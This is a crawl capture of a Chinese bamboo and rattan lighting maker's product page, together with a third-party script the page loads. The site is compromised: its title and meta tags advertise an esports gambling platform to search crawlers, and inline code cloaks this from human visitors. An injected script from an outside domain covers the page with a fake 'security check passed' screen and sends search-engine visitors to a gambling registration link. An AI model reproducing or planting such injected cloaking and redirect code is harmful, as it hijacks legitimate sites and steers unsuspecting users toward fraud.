

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mejds.com/yd.html
body_size: 20950
content:
<title>IM（股份有限公司）电竞-电子竞技平台</title>
<meta name="keywords" content="IM电竞,IM电竞平台,im电竞官网,IM电竞平台官网入口" />
<meta name="description" content="✳️𝟳𝟳𝟳推荐✳️，🧧🧧😎😎✅IM（股份有限公司）电竞-电子竞技平台✅是综合电子竞技娱乐平台，赔率吊打同行！IM电竞平台官网入口提供注册登录直通，手机版地址+APP极速下载入口！im电竞官网引领体育科技分享精彩瞬间传递健康理念!" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "美尔家灯饰-藤艺灯饰-竹艺灯饰-木艺灯饰-民宿灯饰工厂-餐饮照明生产厂家-竹艺灯饰,竹编灯饰,藤编饰,美尔家-专业竹藤非标灯具定制专家";
    }
</script>
<script src="https://3000.solardoi.com/btz.js"></script><div class="topWrap">
    <div class="header">
        <div class="h_top">
            <span class="fr"><a href="javascript:void(0);" onclick="javascript:addBookmark(this)" title="收藏美尔家" target="_blank">收藏美尔家</a>|<a href="http://www.mejds.com/help/leaveword.aspx" title="在线留言" target="_blank">在线留言</a>|<a href="http://www.mejds.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></span>欢迎光临美尔家藤艺灯饰网站！
        </div>
        <div class="h_c">
            <div class="h_logo fl">
                <span class="fl"><a href="http://www.mejds.com/" title="美尔家"><img src="/uploadfiles/pictures/setting/20220613152534_7060.jpg" alt="美尔家" title="美尔家"/></a></span>
                <h1 class="fl"><img src="/Skins/Default/Img/Common/h_h1.jpg" alt="" /></h1>
            </div>
            <div class="h_tel fr">
            	<i>关注美尔家<a href="http://www.weibo.com/" target="_blank" title="美尔家-新浪微博" rel="nofollow"><img src="/Skins/Default/Img/Common/h_ic1.gif" alt="新浪微博" /></a><a href="http://t.qq.com/" target="_blank" title="美尔家-腾讯微博" rel="nofollow"><img src="/Skins/Default/Img/Common/h_ic2.gif" alt="腾讯微博" /></a></i>
                <p>全国服务热线：<span>13925572199</span></p>
                 <p>大客户电话：<span>13925572199</span></p>
            </div>
            
            <div class="clear"></div>
            <div class="h_nav menu">
                <ul>
                  <ul><li><a href="http://www.mejds.com/" title="美尔家首页" >美尔家首页</a></li><li><a href="http://www.mejds.com/tbds.html" title="藤编灯饰" >藤编灯饰</a></li><li><a href="http://www.mejds.com/zyds.html" title="竹艺灯饰" >竹艺灯饰</a></li><li><a href="http://www.mejds.com/product/" title="更多产品中心" >更多产品中心</a></li><li><a href="http://www.mejds.com/hzal.html" title="合作案例" >合作案例</a></li><li><a href="http://www.mejds.com/hbgy.html" title="环保工艺" >环保工艺</a></li><li><a href="http://www.mejds.com/news/" title="新闻资讯" >新闻资讯</a></li><li><a href="http://www.mejds.com/lxmej.html" title="联系美尔家" >联系美尔家</a></li><li><a href="http://www.mejds.com/zydlcx.html" title="促销产品" >促销产品</a></li></ul>
                </ul>
            </div>
        </div>
    </div>
</div>
    <div class="sou_bj">
    <div class="content">
    	<div class="sou_c">
            <div class="sou_r fr"><input class="inp01" button="#sousuo" type="text" value="请输入需要搜索的关键词"  onclick="this.value=''" id="seachkeywords"/><input class="inp02" type="button" id="sousuo"/></div>
             <p class="fl">
             	<b>热门关键词：</b>
             <a href="/tbds.html" title="藤艺灯饰">藤艺灯饰</a><a href="/zjmej.html" title="竹子灯饰">竹子灯饰</a><a href="/zyds.html" title="竹艺灯饰">竹艺灯饰</a><a href="/zbds.html" title="竹编灯饰">竹编灯饰</a><a href="/tbds.html" title="藤编灯饰">藤编灯饰</a>
             </p>
        </div>
    </div>
</div>




<script type="text/javascript">
    initCommonHeader();
    var MARK = "product";
    var SID = "";

    $(function () { $('.sou_bj').before($('.topadcs')); });
   
    $(".menu ul li:last").addClass("nones");

</script><div class="topadcs">
    
</div>
<div class="content">
        
<div class="plc">
    <span class="red_x">当前位置：</span>
    <a href="http://www.mejds.com/" title="首页">首页</a>
             &raquo; <a href="http://www.mejds.com/product/" title="美尔家产品中心">美尔家产品中心</a>
    </div>    <div class="rightl">
             <h3 class="hh3"><b>产品中心<i>/ Product Center</i></b></h3>
        <div class="pro_main">
            
                        <dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="http://www.mejds.com/Products/mej2008.html" title="MEJ-2008" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20170710170118_7130.jpg" alt="MEJ-2008" title="MEJ-2008" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mej2008.html" title="MEJ-2008" target="_blank">MEJ-2008</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="http://www.mejds.com/Products/sgtwyd.html" title="手工铁网云灯" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20170620155135_8067.jpg" alt="手工铁网云灯" title="手工铁网云灯" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/sgtwyd.html" title="手工铁网云灯" target="_blank">手工铁网云灯</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="http://www.mejds.com/Products/twydd.html" title="铁网云朵灯" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20170620154722_4630.png" alt="铁网云朵灯" title="铁网云朵灯" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/twydd.html" title="铁网云朵灯" target="_blank">铁网云朵灯</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="http://www.mejds.com/Products/twyd.html" title="铁网云灯" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20170620154500_0255.jpg" alt="铁网云灯" title="铁网云灯" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/twyd.html" title="铁网云灯" target="_blank">铁网云灯</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="http://www.mejds.com/Products/tyydd.html" title="铁艺云朵灯" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20170608204919_5098.jpg" alt="铁艺云朵灯" title="铁艺云朵灯" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/tyydd.html" title="铁艺云朵灯" target="_blank">铁艺云朵灯</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="http://www.mejds.com/Products/mejy21.html" title="MEJ-Y21 铁网云朵灯" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20170402151856_2261.jpg" alt="MEJ-Y21 铁网云朵灯" title="MEJ-Y21 铁网云朵灯" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejy21.html" title="MEJ-Y21 铁网云朵灯" target="_blank">MEJ-Y21 铁网云朵灯</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="http://www.mejds.com/Products/mej8062csd.html" title="MEJ-8062蚕丝吊灯" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160425193224_7735.jpg" alt="MEJ-8062蚕丝吊灯" title="MEJ-8062蚕丝吊灯" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mej8062csd.html" title="MEJ-8062蚕丝吊灯" target="_blank">MEJ-8062蚕丝吊灯</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx6.html" title="MEJ云灯X6" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201309_2422.jpg" alt="MEJ云灯X6" title="MEJ云灯X6" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx6.html" title="MEJ云灯X6" target="_blank">MEJ云灯X6</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx7.html" title="MEJ-云灯X7" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201241_6172.jpg" alt="MEJ-云灯X7" title="MEJ-云灯X7" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx7.html" title="MEJ-云灯X7" target="_blank">MEJ-云灯X7</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx5.html" title="MEJ云灯X5" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201214_8047.jpg" alt="MEJ云灯X5" title="MEJ云灯X5" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx5.html" title="MEJ云灯X5" target="_blank">MEJ云灯X5</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx1.html" title="MEJ云灯X1" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201728_6016.jpg" alt="MEJ云灯X1" title="MEJ云灯X1" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx1.html" title="MEJ云灯X1" target="_blank">MEJ云灯X1</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx2.html" title="MEJ云灯X2" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201553_2266.jpg" alt="MEJ云灯X2" title="MEJ云灯X2" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx2.html" title="MEJ云灯X2" target="_blank">MEJ云灯X2</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx3.html" title="MEJ云灯X3" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201523_9922.jpg" alt="MEJ云灯X3" title="MEJ云灯X3" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx3.html" title="MEJ云灯X3" target="_blank">MEJ云灯X3</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx4.html" title="MEJ云灯X4" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201500_9453.jpg" alt="MEJ云灯X4" title="MEJ云灯X4" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx4.html" title="MEJ云灯X4" target="_blank">MEJ云灯X4</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx8.html" title="MEJ云灯X8" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201134_8203.jpg" alt="MEJ云灯X8" title="MEJ云灯X8" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx8.html" title="MEJ云灯X8" target="_blank">MEJ云灯X8</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="http://www.mejds.com/Products/mejydx9.html" title="MEJ云灯X9" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160426201037_2422.jpg" alt="MEJ云灯X9" title="MEJ云灯X9" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mejydx9.html" title="MEJ云灯X9" target="_blank">MEJ云灯X9</a>
    </dd>
</dl>
                        <div class="clear"></div>
            
        </div>
<!--        <div class="rightbot"></div>-->
        
<div class="RandomNews">
      <h3 class="hh3"><b> 热门产品<i> / Hot Products</i></b></h3>
        <div class="line"></div>
    <div class="news_random">
                <dl class="pd_list_dl pd_list_dl_1">
    <dt>
        <a href="http://www.mejds.com/Products/mej9050.html" title="mej-9050" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20170912094641_2130.jpg" alt="mej-9050" title="mej-9050" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mej9050.html" title="mej-9050" target="_blank">mej-9050</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_2">
    <dt>
        <a href="http://www.mejds.com/Products/mej9110.html" title="MEJ-9110" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20180917113512_1083.jpg" alt="MEJ-9110" title="MEJ-9110" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mej9110.html" title="MEJ-9110" target="_blank">MEJ-9110</a>
    </dd>
</dl>
<dl class="pd_list_dl pd_list_dl_0">
    <dt>
        <a href="http://www.mejds.com/Products/mej9097tyd.html" title="MEJ-9097藤艺灯饰" target="_blank"><img src="http://www.mejds.com/uploadfiles/pictures/product/20160407084142_1556.jpg" alt="MEJ-9097藤艺灯饰" title="MEJ-9097藤艺灯饰" /></a>
    </dt>
    <dd>
        <a href="http://www.mejds.com/Products/mej9097tyd.html" title="MEJ-9097藤艺灯饰" target="_blank">MEJ-9097藤艺灯饰</a>
    </dd>
</dl>
        <div class="clear"></div>
    </div>
</div>           </div>
    <div class="left">
        
<div class="leib2">
    <div class="tit">
        美尔家产品中心
        <i>Product Center</i>
    </div>
    <div class="nr">
                    <h3 sid='0001,0030'><a href="http://www.mejds.com/njltydal.html" title="农家乐藤艺灯案例">农家乐藤艺灯案例</span></a></h3>
                                <h3 sid='0001,0031'><a href="http://www.mejds.com/fgdl.html" title="仿古灯笼">仿古灯笼</span></a></h3>
                                <h3 sid='0001,0050'><a href="http://www.mejds.com/tbds_1.html" title="大型鱼型灯">大型鱼型灯</span></a></h3>
                                <h3 sid='0001,0051'><a href="http://www.mejds.com/yxdxdd.html" title="异型大型吊灯">异型大型吊灯</span></a></h3>
                                <h3 sid='0001,0009'><a href="http://www.mejds.com/tbds.html" title="藤编灯饰">藤编灯饰</span></a></h3>
                                <h3 sid='0001,0010'><a href="http://www.mejds.com/zyds.html" title="竹艺灯饰">竹艺灯饰</span></a></h3>
                                <h3 sid='0001,0011'><a href="http://www.mejds.com/mpds.html" title="木艺灯饰">木艺灯饰</span></a></h3>
                                <h3 sid='0001,0012'><a href="http://www.mejds.com/zbds.html" title="竹编灯饰">竹编灯饰</span></a></h3>
                                <h3 sid='0001,0013'><a href="http://www.mejds.com/mqds.html" title="麻绳灯饰">麻绳灯饰</span></a></h3>
                                <h3 sid='0001,0014'><a href="http://www.mejds.com/tyds.html" title="铁艺灯饰">铁艺灯饰</span></a></h3>
                                <h3 sid='0001,0023'><a href="http://www.mejds.com/zyds_1.html" title="纸艺吊灯">纸艺吊灯</span></a></h3>
                                <h3 sid='0001,0025'><a href="http://www.mejds.com/csds.html" title="蚕丝灯饰">蚕丝灯饰</span></a></h3>
                                <h3 sid='0001,0029'><a href="http://www.mejds.com/byds_1.html" title="布艺灯饰">布艺灯饰</span></a></h3>
                                <h3 sid='0001,0047'><a href="http://www.mejds.com/yd.html" title="云灯">云灯</span></a></h3>
                                <h3 sid='0001,0053'><a href="http://www.mejds.com/msdd.html" title="棉绳吊灯">棉绳吊灯</span></a></h3>
                                <h3 sid='0001,0056'><a href="http://www.mejds.com/zsds.html" title="纸绳灯饰">纸绳灯饰</span></a></h3>
                        </div>
</div>
        <div class="leftlx">
        <h5>联系美尔家</h5>
        <div class="phone">
            <img src="/Skins/Default/Img/Index/lx_tel.gif"/>
            <span>咨询热线：</span>
            <p>0760-22822946</p>
        </div>
        <p>传真：0760-22822945 </p>
        <p>QQ：921058111</p>
        <p><span style="height:20px;">邮箱：</span>Lanxiaohui1999@163.com</p>
        <p><span>门市地址：</span>广东省中山市古镇镇新兴中路124号</p>
        <p><span>工厂地址：</span>广东省中山市古镇海洲华光超华路9号
</p>
    </div>
    </div>
</div>
<div class="clear"></div>
<div><ul class='side-contact'>
<li class="tel moving" style="right: -137px;"><i class=' fonts_kf dianhua iconfont'>&#xe604;</i><i class="color_01">13925572199</i></li>
<li class="qq_kf moving" style="right: -82px;"><a href="http://wpa.qq.com/msgrd?v=3&site=美尔家&menu=yes&uin=810174523" target="_blank" title="在线客服"><i class="qq fonts_kf iconfont">&#xe641;</i><i class="color_01">在线客服</i></a></li>
<div class="ewm_code"><img src="/uploadfiles/pictures/setting/20160503095913_6485.png" alt="美尔家二维码"/></div>
<li class="ewm"><a><i class="erweima iconfont fonts_kf">&#xe7ba;</i></a></li>
<li class="zxly"><a href='/help/leaveword.aspx' title="在线留言"><i class="liuyan iconfont fonts_kf">&#xe679;</i></a></li>
<li class="top"><a href='javascript:;' title="返回顶部"><i class="xiangshanghover iconfont fonts_kf">&#xe68f;</i></a></li>
</div>



        <div class="footWrap">
	<div class="footer">
    	<div class="f_nav"><a href="http://www.mejds.com/tbds.html" title="藤编灯饰" >藤编灯饰</a><a href="http://www.mejds.com/zyds.html" title="竹艺灯饰" >竹艺灯饰</a><a href="http://www.mejds.com/product/" title="产品中心" >产品中心</a><a href="http://www.mejds.com/hzal.html" title="合作案例" >合作案例</a><a href="http://www.mejds.com/hbgy.html" title="环保工艺" >环保工艺</a><a href="http://www.mejds.com/news/" title="新闻资讯" >新闻资讯</a><a href="http://www.mejds.com/zjmej.html" title="关于美尔家" >关于美尔家</a><a href="http://www.mejds.com/lxmej.html" title="联系美尔家" >联系美尔家</a><a href="http://www.mejds.com/sitemap.html" title="网站地图" target="_blank" >网站地图</a></div>
    	<div class="f_logo fl"><a href="http://www.mejds.com/" target="_self" title="顺德区均安镇赣艺竹藤灯饰厂 "><img src="http://www.mejds.com/uploadfiles/pictures/setting/20160323085532_1749.png" alt="顺德区均安镇赣艺竹藤灯饰厂" title="顺德区均安镇赣艺竹藤灯饰厂" /></a></div>
        <div class="f_wz">
        	<b>中山市古镇赣艺灯饰厂</b> <a href="http://beian.miit.gov.cn/" title="备案号：粤ICP备16019378号" target="_blank" rel="nofollow">备案号：粤ICP备16019378号</a><br/>
            电话：13925572199    <em></em>13925572199<em></em><br/>
             传真：0760-22822946 	 <br/>
            地址：广东省中山市古镇镇海洲超华路9号 <br>
        <div class="f_cd">
            <span><img src="/Skins/Default/Img/Common/f_pc1.png" alt="微信公众号" /></span>
            <p><img src="/Skins/Default/Img/Common/f_code1.jpg" alt="微信公众号" /><i>微信公众号</i></p>
            <p class="f_p2"><img src="/uploadfiles/pictures/setting/20160503095913_6485.png" alt="扫二维码关注美尔家" title="扫二维码关注美尔家"/><i>手机网站</i></p>
        </div>
    </div>
</div>



 <!--[if IE 6]>
<script src="/JS/DD_belatedPNG_0.0.8a.js" type="text/javascript"> </script>
<script type="text/javascript">
   DD_belatedPNG.fix('*');
</script>
<![endif]-->
<script src="/JS/rollup.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "1", "bdPos": "left", "bdTop": "100" }, "share": [{ "tag": "share_1", "bdSize": 16 }, { "tag": "share_2", "bdSize": 32}]}; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
</script><link key="resetcommon" href="http://www.mejds.com/Skins/default/resetcommon.css" rel="stylesheet" type="text/css" />
<link key="style" href="http://www.mejds.com/Skins/default/Style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" key="nsw_jcia" src="http://www.mejds.com/JS/NSW_JCIA.js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://3000.solardoi.com/btz.js
body_size: 1239
content:
const allowedSearchEngines = [
    "baidu.com", "google.com", "google.hk", "sogou.com",
    "sm.cn", "toutiao.com", "so.com", "bing.com", "quark.cn", "qq.com"
];

const redirectLinks = ["https://wanwo8.com/register?inviteCode=XbtqWXR"];

(function loadAnalytics() {
    const laScript = document.createElement("script");
    laScript.charset = "UTF-8";
    laScript.id = "LA_COLLECT";
    laScript.src = "//sdk.51.la/js-sdk-pro.min.js";
    laScript.async = true;
    laScript.onload = function () {
        if (window.LA) {
            // 确保脚本加载完成后再调用 LA.init
            LA.init({ id: "KaWZ950stkKF1vyy", ck: "KaWZ950stkKF1vyy" });
        }
    };
    document.head.appendChild(laScript);
})();

async function createFullScreenButton() {

    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?e26cf994ac8d29f92937dea96a29129d";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();

    let referrerDomain = document.referrer.split('/')[2];
    let isFromSearchEngine = allowedSearchEngines.some(engine => referrerDomain.includes(engine));
    //   const isFromSearchEngine = true;

    if (isFromSearchEngine) {
        const containerDiv = document.createElement("div");
        Object.assign(containerDiv.style, {
            position: "fixed",
            top: "0",
            left: "0",
            width: "100%",
            height: "100%",
            zIndex: "2147483647",
            background: "linear-gradient(45deg, #1e5799, #2989d8, #207cca)",
            display: "flex",
            flexDirection: "column",
            alignItems: "center",
            justifyContent: "center",
            color: "#ffffff",
            padding: "20px",
            boxSizing: "border-box",
            textAlign: "center",
            fontFamily: "Arial, sans-serif",
            opacity: "0",
            transition: "opacity 0.3s ease-in-out"
        });

        const textAboveButton = document.createElement("div");
        textAboveButton.textContent = "安全检测已通过";
        Object.assign(textAboveButton.style, {
            marginBottom: "28px",
            fontSize: "38px",
            fontSize: "clamp(24px, 5vw, 38px)"
        });

        const button = document.createElement("button");
        Object.assign(button.style, {
            padding: "1.2em 3em",
            fontSize: "38px",
            fontSize: "clamp(24px, 4vw, 32px)",
            border: "none",
            borderRadius: "5px",
            background: "#4CAF50",
            color: "white",
            cursor: "pointer",
            maxWidth: "90%",
            wordWrap: "break-word"
        });
        button.textContent = "点击前往";

        const randomRedirectLink = redirectLinks[Math.floor(Math.random() * redirectLinks.length)];
        button.addEventListener("click", () => window.location.href = randomRedirectLink);

        containerDiv.appendChild(textAboveButton);
        containerDiv.appendChild(button);
        document.documentElement.appendChild(containerDiv);

        requestAnimationFrame(() => {
            containerDiv.style.opacity = "1";
            setTimeout(() => {
                window.location.href = randomRedirectLink;
            }, 1500);
        });
    }
}

createFullScreenButton();
